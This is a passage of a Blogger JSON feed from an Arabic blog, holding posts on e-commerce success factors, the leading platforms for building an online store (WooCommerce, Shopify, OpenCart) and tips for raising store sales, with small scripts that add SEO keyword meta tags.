عوامل نجاح التجارة\nالإلكترونية سهلة وبسيطة، فإذا أردت تحقيق النجاح السريع فعليك تأسيس متجر\nإلكتروني محترف وإدارته بشكل جيد والتسويق له لكي تضمن تحقيق النجاح الذي ترجوه في\nوقت قصير\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/1387514218126368611\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2023\/03\/E-commerce-success-factors-in-10-step.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/1387514218126368611"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/1387514218126368611"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2023\/03\/E-commerce-success-factors-in-10-step.html","title":"عوامل نجاح التجارة الإلكترونية في 10 خطوات"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWQmWC00BvNHBgLa71VqThKpGDsCZ62UruaSSQuN5PW0-0J_1SSBsQICKSAs8idoJInYSEGJoK98DI_xa50oPHIguZUsvFsjM323kz-oU8eBH9fT83-65xPY7ZdBz0k6lcAYrRokhCz-VW-z4MPF8CeHH9bpIO0R0bWJzmIXqftQN-PonjIz1bYq_c\/s72-w640-h426-c\/e-commerce-gd1d6887cc_640.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-4473151152005556266"},"published":{"$t":"2022-12-08T13:53:00.002-08:00"},"updated":{"$t":"2022-12-08T13:54:27.963-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"التجارة الإلكترونية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"الربح من الإنترنت"},{"scheme":"http://www.blogger.com/atom/ns#","term":"متجر إلكتروني"}],"title":{"type":"text","$t":"أفضل منصات عمل متجر إلكتروني إحترافي"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"انشاء متجر الكتروني,متجر الكتروني,متجر إلكتروني,عمل متجر الكتروني,إنشاء متجر إلكتروني,انشاء متجر الكتروني مجاني,تصميم متجر الكتروني,كيفية عمل متجر الكتروني,متجر الكتروني مجاني,انشاء متجر الكتروني احترافي,بناء متجر الكتروني,متجر الكتروني ووردبريس,تصميم متجر الكتروني احترافي,كيفية انشاء متجر الكتروني,طريقة عمل متجر الكتروني,كيف تسوي متجر الكتروني,شرح انشاء متجر الكتروني,متجر الكتروني احترافي,تكلفة انشاء متجر الكتروني,كيف انشاء متجر الكتروني مجاني\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: x-large; text-align: center; white-space: pre-wrap;\"\u003Eأفضل منصات عمل متجر إلكتروني إحترافي\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: 18.6667px; white-space: pre-wrap;\"\u003Eمع توجه العالم الآن للتجارة الإلكترونية، أنت بحاجة للتفكير مليا في إنشاء متجرك الإلكتروني، نقدم إليك مجموعة من أفضل منصات \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/05\/Create-an-online-store-on-Blogger.html\" target=\"_blank\"\u003Eعمل متجر الكتروني احترافي\u003C\/a\u003E في هذا المقال.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan id=\"docs-internal-guid-cceac379-7fff-8e06-6f34-251ca12dfa19\"\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 479px; overflow: hidden; width: 718px;\"\u003E\u003Cimg alt=\"أفضل منصات عمل متجر إلكتروني إحترافي\" height=\"427\" src=\"https:\/\/lh4.googleusercontent.com\/Q2SJRbOTsz5nA1v4NWWrOXNvPhCfKv8wf8nbqRvy-6Ixo3Zywn78ghsQruiSP1yDwmIKDPTrNYWYmUthy50qa3mmjbvlaV8EqvFqB3aqjluqfPnSc8rDvnJGoWLjVVsv1F5OYEFUjP_nZ7r_QBwjdZ_ADCSL_Bu2VGt9ZDPnqhfNcrFYRguYUClqmKh1Aw=w640-h427\" style=\"margin-left: 0px; margin-top: 0px;\" title=\"أفضل منصات عمل متجر إلكتروني إحترافي\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eإنشاء متجر إلكتروني لم يعد صعبا كما كان سابقا، أمام الخيارات العديدة المتاحة أمامك من برمجة كاملة للمتجر من الصفر إلى الإعتماد على أنظمة إدارة المحتوى التي توفر أدوات جاهزة لإنشاء مواقع ومتاجر إلكترونية بكبسة زر دون الحاجة لمعرفة مسبقة بالبرمجة.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eما معنى منصة تجارة إلكترونية\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eأنظمة إدارة المحتوى أو منصات إنشاء المواقع والمتاجر، هي مواقع إلكترونية تضم على كافة الأدوات اللازمة لإنشاء متجر إلكتروني من الصفر إلى غاية إطلاقه وتسييره، من إدارة للمنتجات، الطلبات، المبيعات، الشحن، الدفع وحتى الزيارات من قبل الزبائن.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eأنواع منصات تجارة إلكترونية\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eتنقسم منصات \u003Ca href=\"https:\/\/www.blogadse.com\/2022\/01\/e-commerce-secrets.html\" target=\"_blank\"\u003Eالتجارة الإلكترونية\u003C\/a\u003E إلى نوعين حسب الخدمات التي تقدمها وطريقة إنشاء المتجر وهي:\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eمنصات لا تعتمد على البرمجة\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eهي منصات إدارة شاملة للمتجر،تدعى بـ\u0026nbsp; SaaS eCommerce Platforms، و كلمة SaaS اختصار لـ Software as a Service، توفر كل الخدمات اللازمة لإنشاء متجر احترافي،\u0026nbsp; بداية من منحك الاستضافة، القالب، تصميم جذاب مع لوحة تحكم خاصة بالمتجر.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/05\/Create-an-online-store-on-Blogger.html\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"white-space: normal;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/05\/Create-an-online-store-on-Blogger.html\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتعرف على كيفية إنشاء متجر إلكتروني على منصة بلوجر\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;إضافة إلى طرق دفع مختلفة مع إمكانية توصيل المتجر بشركات الشحن الأخرى وإدارة المخزون، مع تلقي الطلبيات وإدارتها لغاية تنفيذها دون الحاجة لكتابة سطر برمجي واحد،وكل هذا بدفع اشتراك شهري مقابل الخدمات، إذ تمثل الحل المثالي لكل شخص لا يجيد البرمجة او التعامل مع الأكواد البرمجية لأنك لست مضطر لحل المشاكل البرمجية أو تصليح الأعطال في حال حدوثها وهي أمور يتكفل بها الدعم.\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eمنصات تعتمد على حزم البرمجة\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eهي منصات إما مجانية أو مدفوعة مفتوحة المصدر، توفر مجموعة من الأكواد والحزم البرمجية التي عليك التعامل معها يدويا، وتثبيتها في الاستضافة الخاصة بك وإدارة المتجر كاملا يدويا، مع الزامية التعامل مع الأعطال والمشاكل البرمجية التي يمكن أن تصادفك سواء عند إنشاء المتجر أو عند إطلاقه.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eلا تتوفر هذه المنصات على دعم رسمي لحل المشاكل البرمجية، وكل المساعدات التي يمكن أن تجدها هي لمنتديات تم إطلاقها من قبل المستخدمين لتبادل خبراتهم في المجال.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eأفضل منصات عمل متجر الكتروني احترافي\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eالآن حان دور التعرف على قائمة أفضل المنصات من أجل إطلاق متجرك الإلكتروني:\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eمنصة الووكومرس Woocommerce\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eالووكومرس عبارة عن مكون إضافي في نظام إدارة المحتوى الووردبريس Wordpress، مفتوح المصدر ومجاني بشكل كامل، يوفر نظاما سلس وسهل الاستعمال من أجل إنشاء وتسيير متجر الكتروني باحترافية تامة، لتوفير عدد غير منتهي من القوالب والتصميمات الرائعة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eيوفر العديد من الإضافات المجانية الخاصة بإدارة المنتجات، المبيعات، الدفع، الشحن، تتبع المنتجات، التواصل مع الزبائن وغيرها الكثير، بسهولة واحترافية وكل ما تحتاجه هو اسم نطاق واستضافة فقط.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eمنصة شوبيفاي\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eتنتمي إلى النوع الأول من المنصات بتوفيرها نظاما كاملا لإنشاء متجر احترافي على 3 باقات مختلفة تتراوح أسعارها بين 25 دولار و299 دولار شهريا، إضافة إلى أكثر من 50 \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/07\/Market-the-best-blogger-template-for-selling-products-and-services.html\" target=\"_blank\"\u003Eقالب جاهز بتصاميم احترافية\u003C\/a\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eمنصة OpenCart\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eمنصة مجانية مفتوحة المصدرتناسب المتجر الصغير أو المتوسط، تأتي على شكل سكريبت يتم تثبيته مة قبل مبرمج، كما يمكنك الاستفادة من العديد من الخدمات التي تساعدك على تسيير المتجر منها المجاني والمدفوع تأتي على شكل مكونات إضافية مثل الووكومرس.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eتسمح بإنشاء متجر متعدد لأكثر من تاجر مع إدارته بحساب واحد، مع إمكانية إضافة خاصية التسويق بالعمولة إلا أنها لا تعد خيارا جيدا لتحسين محركات البحث.\u003C\/span\u003E\u003C\/p\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2022\/10\/Tips-to-increase-online-store-sales.html\" target=\"_blank\"\u003Eنصائح لزيادة مبيعات متجرك الإلكتروني\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/4473151152005556266\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/12\/The-best-professional-e-commerce-platform.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/4473151152005556266"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/4473151152005556266"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/12\/The-best-professional-e-commerce-platform.html","title":"أفضل منصات عمل متجر إلكتروني إحترافي"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/lh4.googleusercontent.com\/Q2SJRbOTsz5nA1v4NWWrOXNvPhCfKv8wf8nbqRvy-6Ixo3Zywn78ghsQruiSP1yDwmIKDPTrNYWYmUthy50qa3mmjbvlaV8EqvFqB3aqjluqfPnSc8rDvnJGoWLjVVsv1F5OYEFUjP_nZ7r_QBwjdZ_ADCSL_Bu2VGt9ZDPnqhfNcrFYRguYUClqmKh1Aw=s72-w640-h427-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-7632905821456590430"},"published":{"$t":"2022-10-26T14:41:00.000-07:00"},"updated":{"$t":"2022-10-26T14:41:00.986-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"التجارة الإلكترونية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"متجر إلكتروني"},{"scheme":"http://www.blogger.com/atom/ns#","term":"نصائح"}],"title":{"type":"text","$t":"نصائح لزيادة مبيعات المتجر الإلكتروني"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"زيادة مبيعات المتجر الالكتروني,زيادة المبيعات,افكار لزيادة المبيعات,طرق زيادة المبيعات,كيفية زيادة المبيعات,كيفية زيادة حجم المبيعات,التسويق الالكتروني,التجارة الالكترونية,كيفية زيادة نسبة المبيعات,متجر الكتروني,زيارة مبيعات المتجر الالكتروني,اسهل طريقة لزيادة المبيعات,أسهل طريقة لزيادة المبيعات,زيادة المبيعات على الإنترنت,زيادة مبيعات متجرك,مبيعات,٧ طرق مضمونة لزيادة مبيعات متجرك الإلكتروني,مبيعات المتجر الالكتروني,تسويق الكتروني\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\u003Ch1 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 20pt; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: Arial; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eنصائح لزيادة مبيعات المتجر الإلكتروني\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإن كنت صاحب \u003Ca href=\"https:\/\/www.blogadse.com\/2022\/01\/Profit-from-creating-an-online-store-to-sell-products-on-Blogger.html\" target=\"_blank\"\u003Eمتجر الكتروني\u003C\/a\u003E وترغب في رفع المبيعات، فهذا المقال يهمك، نقدم إليك مجموعة نصائح زيادة مبيعات المتجر الإلكتروني.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eفي ظل التطور الرقمي الذي يشهده العالم، ولجوء العديد إلى التسوق الإلكتروني، أصبح من الضروري التوجه لفكرة المتاجر الالكترونية و عرض المنتجات فيها بدلا من المتاجر التقليدية، وهنا يكمن التحدي في جلب الزبائن والرفع من عدد المبيعات.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتوجد مجموعة من الطرق والقواعد التي تحدد نسبة المبيعات وجلب الزوار للمتجر الالكتروني واقناعهم بضرورة شراء منتج ما بالطريقة الصحيحة، ولهذا الغرض جمعنا لك مجموعة من النصائح المهمة والقيمة لرفع مبيعاتك أكثر وأكثر.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 371px; overflow: hidden; width: 660px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cimg alt=\"نصائح لزيادة مبيعات المتجر الإلكتروني\" height=\"360\" src=\"https:\/\/lh5.googleusercontent.com\/ZI2ZF0cQL08_YRMFNdDoICXR0TsVjaI7HsnCz4m6LThZHI5-PyodOEzahEIwXR_pkyGtvR1cVE9afw-ZNut5EF-L74pys4YQSkhQptj9fS1BjBhgRSAS-m4WVpNkuUjSa1uXis6gyhjs5pNYXbR60fLmmRxu9Ry2FyLW-r8TL2GZ107AoUVdZK9HYw=w640-h360\" style=\"margin-left: 0px; margin-top: 0px;\" title=\"نصائح لزيادة مبيعات المتجر الإلكتروني\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: right;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: Arial; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eتصميم المتجر الإلكتروني\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالتصميم مهم للغاية في جذب العملاء وبقائهم لوقت اطول في المتجر، اعتمد تصميمات احترافية يساعد على تحسين تجربة المستخدم يجعل الزائر يشعر بالرضا، واحرص على اختيار الألوان المناسبة، الخط، الحجم، الصور وترتيب الأقسام بعناية تامة.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2022\/01\/E-Commerce-for-Beginners-A-Comprehensive-Guide.html\" target=\"_blank\"\u003Eتعرف على التجارة الإلكترونية للمبتدئين\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: right;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: Arial; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eالتعريف بالعلامة التجارية\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالتشهير بالعلامة التجارية للمتجر والتعريف بها يساعد على زيادة نسبة الزوار وبالتالي الحصول على مبيعات أكثر وعملاء 